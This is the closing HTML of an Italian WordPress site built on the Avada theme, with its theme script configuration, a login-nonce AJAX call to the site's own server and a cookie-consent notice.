var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-menu.js" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.drvinciguerra.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				
		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per garantire la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://www.drvinciguerra.it/privacy_cookies/" target="_self" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy e Cookies">Privacy e Cookies</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span>

					</a>
	</section>
		</body>
</html>
